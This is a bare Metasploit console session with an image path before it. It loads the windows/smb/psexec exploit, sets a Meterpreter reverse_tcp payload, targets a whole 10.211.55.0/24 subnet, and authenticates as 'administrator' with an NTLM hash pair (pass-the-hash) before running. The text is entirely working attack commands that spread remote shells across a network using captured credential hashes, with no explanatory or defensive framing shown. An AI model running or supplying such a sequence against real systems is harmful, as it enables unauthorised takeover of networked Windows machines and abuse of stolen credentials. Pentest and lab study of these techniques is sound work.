 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 10.211.55.0/24
rhosts => 10.211.55.0/24
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass aada8eda23213c027743e6c498d751aa:329153f560eb329c0e1deea55e88a1e9
smbpass => aada8eda23213c027743e6c498d751aa:329153f560eb329c0e1deea55e88a1e9
msf6 exploit(windows/smb/psexec) > run